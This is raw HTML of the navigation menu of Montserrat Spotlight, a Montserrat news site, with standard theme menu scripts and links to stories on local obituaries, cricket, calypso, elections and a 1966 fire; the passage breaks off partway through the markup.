            <img src="https://www.montserratspotlight.com/wp-content/uploads/2019/02/spotlogo2.png" alt=""/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-74"><a href="https://www.montserratspotlight.com">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-78"><a href="https://www.montserratspotlight.com/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_6970fedcd6f0c_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_6970fedcd6f0c" ><script>var block_td_uid_2_6970fedcd6f0c = new tdBlock();
block_td_uid_2_6970fedcd6f0c.id = "td_uid_2_6970fedcd6f0c";
block_td_uid_2_6970fedcd6f0c.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_6970fedcd6f0c_rand","tdc_css_class":"td_uid_2_6970fedcd6f0c_rand","tdc_css_class_style":"td_uid_2_6970fedcd6f0c_rand_style"}';
block_td_uid_2_6970fedcd6f0c.td_column_number = "3";
block_td_uid_2_6970fedcd6f0c.block_type = "td_block_mega_menu";
block_td_uid_2_6970fedcd6f0c.post_count = "5";
block_td_uid_2_6970fedcd6f0c.found_posts = "45";
block_td_uid_2_6970fedcd6f0c.header_color = "";
block_td_uid_2_6970fedcd6f0c.ajax_pagination_infinite_stop = "";
block_td_uid_2_6970fedcd6f0c.max_num_pages = "9";
tdBlocksArray.push(block_td_uid_2_6970fedcd6f0c);
</script><div id=td_uid_2_6970fedcd6f0c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" class="td-image-wrap" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election"><img class="entry-thumb" src="[data-uri]"alt="" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/10/reubdenswearingin-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6333/" rel="bookmark" title="Reuben T. Meade earns third stint as Montserrat leader as United Alliance secures majority in 2024 election">Reuben T. Meade earns third stint as Montserrat leader as United&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" class="td-image-wrap" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/03/vickiethumbnail-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6088/" rel="bookmark" title="Montserrat&#8217;s Vickie Locker to compete in national election, adding to an interesting and diverse life story">Montserrat&#8217;s Vickie Locker to compete in national election, adding to an&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_6970fedcd6f0c" data-td_block_id="td_uid_2_6970fedcd6f0c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_6970fedcd6f0c" data-td_block_id="td_uid_2_6970fedcd6f0c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-530"><a href="https://www.montserratspotlight.com/in-the-spotlight/">In the Spotlight</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_3_6970fedcdc27d_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_6970fedcdc27d" ><script>var block_td_uid_3_6970fedcdc27d = new tdBlock();
block_td_uid_3_6970fedcdc27d.id = "td_uid_3_6970fedcdc27d";
block_td_uid_3_6970fedcdc27d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"84","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_3_6970fedcdc27d_rand","tdc_css_class":"td_uid_3_6970fedcdc27d_rand","tdc_css_class_style":"td_uid_3_6970fedcdc27d_rand_style"}';
block_td_uid_3_6970fedcdc27d.td_column_number = "3";
block_td_uid_3_6970fedcdc27d.block_type = "td_block_mega_menu";
block_td_uid_3_6970fedcdc27d.post_count = "5";
block_td_uid_3_6970fedcdc27d.found_posts = "76";
block_td_uid_3_6970fedcdc27d.header_color = "";
block_td_uid_3_6970fedcdc27d.ajax_pagination_infinite_stop = "";
block_td_uid_3_6970fedcdc27d.max_num_pages = "16";
tdBlocksArray.push(block_td_uid_3_6970fedcdc27d);
</script><div id=td_uid_3_6970fedcdc27d class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze "><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze " data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfireaftermath-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7348/" rel="bookmark" title="George Street Fire, Part 2: Tales of arson and theft as Montserrat begins long recovery from blaze ">George Street Fire, Part 2: Tales of arson and theft as&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" class="td-image-wrap" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital"><img class="entry-thumb" src="[data-uri]"alt="" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/12/gsfirethumb-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7283/" rel="bookmark" title="George Street Fire, Part 1: Blaze in early 1966 destroys homes and businesses in Montserrat&#8217;s capital">George Street Fire, Part 1: Blaze in early 1966 destroys homes&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" class="td-image-wrap" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility"><img class="entry-thumb" src="[data-uri]"alt="" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/11/ednainhatthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7202/" rel="bookmark" title="Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance and humility">Edna Baptiste, Montserrat&#8217;s first Festival Queen, leaves legacy of grace, elegance&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" class="td-image-wrap" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway"><img class="entry-thumb" src="[data-uri]"alt="" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/10/teacherelvamug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7147/" rel="bookmark" title="Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway">Montserrat remembers veteran educator and community pillar &#8216;Teacher Elva&#8217; Greenaway</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_6970fedcdc27d" data-td_block_id="td_uid_3_6970fedcdc27d"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_6970fedcdc27d" data-td_block_id="td_uid_3_6970fedcdc27d"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-77"><a href="https://www.montserratspotlight.com/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_4_6970fedce1906_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_4_6970fedce1906" ><script>var block_td_uid_4_6970fedce1906 = new tdBlock();
block_td_uid_4_6970fedce1906.id = "td_uid_4_6970fedce1906";
block_td_uid_4_6970fedce1906.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_4_6970fedce1906_rand","tdc_css_class":"td_uid_4_6970fedce1906_rand","tdc_css_class_style":"td_uid_4_6970fedce1906_rand_style"}';
block_td_uid_4_6970fedce1906.td_column_number = "3";
block_td_uid_4_6970fedce1906.block_type = "td_block_mega_menu";
block_td_uid_4_6970fedce1906.post_count = "5";
block_td_uid_4_6970fedce1906.found_posts = "39";
block_td_uid_4_6970fedce1906.header_color = "";
block_td_uid_4_6970fedce1906.ajax_pagination_infinite_stop = "";
block_td_uid_4_6970fedce1906.max_num_pages = "8";
tdBlocksArray.push(block_td_uid_4_6970fedce1906);
</script><div id=td_uid_4_6970fedce1906 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" class="td-image-wrap" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;"><img class="entry-thumb" src="[data-uri]"alt="" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/11/politisongsthumb-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6387/" rel="bookmark" title="SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;">SNEAK PREVIEW: Listen to songs profiled in the Montserrat-based book &#8220;Politicalypso&#8221;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" class="td-image-wrap" title="Rhadyo (The Lost Interview: 2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Rhadyo (The Lost Interview: 2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6245/" rel="bookmark" title="Rhadyo (The Lost Interview: 2012)">Rhadyo (The Lost Interview: 2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" class="td-image-wrap" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67"><img class="entry-thumb" src="[data-uri]"alt="" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/08/rhadyo12mug-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6189/" rel="bookmark" title="So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian and teacher, dies at 67">So long to the Swordman: Wallace &#8220;Rhadyo&#8221; Fenton, former Montserrat calypsonian&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" class="td-image-wrap" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herothumbnail-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5869/" rel="bookmark" title="Justin &#8216;Hero&#8217; Cassell Interview (2012)">Justin &#8216;Hero&#8217; Cassell Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" class="td-image-wrap" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/02/herocollage-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5798/" rel="bookmark" title="Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of all time">Opinion: Farewell to Justin &#8216;Hero&#8217; Cassell, my favorite Montserrat calypsonian of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_4_6970fedce1906" data-td_block_id="td_uid_4_6970fedce1906"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_4_6970fedce1906" data-td_block_id="td_uid_4_6970fedce1906"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-76"><a href="https://www.montserratspotlight.com/sports/">Sports</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_5_6970fedce59f6_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_5_6970fedce59f6" ><script>var block_td_uid_5_6970fedce59f6 = new tdBlock();
block_td_uid_5_6970fedce59f6.id = "td_uid_5_6970fedce59f6";
block_td_uid_5_6970fedce59f6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_5_6970fedce59f6_rand","tdc_css_class":"td_uid_5_6970fedce59f6_rand","tdc_css_class_style":"td_uid_5_6970fedce59f6_rand_style"}';
block_td_uid_5_6970fedce59f6.td_column_number = "3";
block_td_uid_5_6970fedce59f6.block_type = "td_block_mega_menu";
block_td_uid_5_6970fedce59f6.post_count = "5";
block_td_uid_5_6970fedce59f6.found_posts = "21";
block_td_uid_5_6970fedce59f6.header_color = "";
block_td_uid_5_6970fedce59f6.ajax_pagination_infinite_stop = "";
block_td_uid_5_6970fedce59f6.max_num_pages = "5";
tdBlocksArray.push(block_td_uid_5_6970fedce59f6);
</script><div id=td_uid_5_6970fedce59f6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" class="td-image-wrap" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country"><img class="entry-thumb" src="[data-uri]"alt="" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/jimthumbfinal-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/7023/" rel="bookmark" title="Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s from the wrong country">Opinion: Jim Allen gets tribute of a lifetime – but it&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" class="td-image-wrap" title="Jim Allen Interview (2012)"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen Interview (2012)" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/08/slide-4-218x150.jpg"  width="218" height="150" /><span class="td-video-play-ico"><img width="40" height="40" class="td-retina" src="https://www.montserratspotlight.com/wp-content/themes/Newspaper/images/icons/ico-video-large.png" alt="video"/></span></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6988/" rel="bookmark" title="Jim Allen Interview (2012)">Jim Allen Interview (2012)</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" class="td-image-wrap" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73"><img class="entry-thumb" src="[data-uri]"alt="" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2025/07/jimwindow-2-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6788/" rel="bookmark" title="Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73">Jim Allen&#8217;s final innings: Montserrat&#8217;s greatest cricketer dies at 73</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" class="td-image-wrap" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion"><img class="entry-thumb" src="[data-uri]"alt="" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2024/05/damionthumb-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/6100/" rel="bookmark" title="11,000 miles from Montserrat, cricket player Damion Williams salvages his career and becomes a champion">11,000 miles from Montserrat, cricket player Damion Williams salvages his career&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" class="td-image-wrap" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter"><img class="entry-thumb" src="[data-uri]"alt="" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter" data-type="image_tag" data-img-url="https://www.montserratspotlight.com/wp-content/uploads/2023/06/nazaleadphoto-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.montserratspotlight.com/5219/" rel="bookmark" title="Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of hits these days as a songwriter">Former Montserrat cricketer Steve &#8216;Naza&#8217; Dublin aiming for different kind of&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_5_6970fedce59f6" data-td_block_id="td_uid_5_6970fedce59f6"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_5_6970fedce59f6" data-td_block_id="td_uid_5_6970fedce59f6"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-83"><a href="https://www.montserratspotlight.com/videos/">Videos</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_6_6970fedce9570_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_6_6970fedce9570" ><script>var block_td_uid_6_6970fedce9570 = new tdBlock();
block_td_uid_6_6970fedce9570.id = "td_uid_6_6970fedce9570";
block_td_uid_6_6970fedce9570.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"9","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_6_6970fedce9570_rand","tdc_css_class":"td_uid_6_6970fedce9570_rand","tdc_css_class_style":"td_uid_6_6970fedce9570_rand_style"}';
block_td_uid_6_6970fedce9570.td_column_number = "3";
block_td_uid_6_6970fedce9570.block_type = "td_block_mega_menu";
block_td_uid_6_6970fedce9570.post_count = "5";
block_td_uid_6_6970fedce9570.found_posts = "11";
block_td_uid_6_6970fedce9570.header_color = "";
block_td_uid_6_6970fedce9570.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970fedce9570.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_6_6970fedce9570);
</script><div id=td_uid_6_6970fedce9570 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
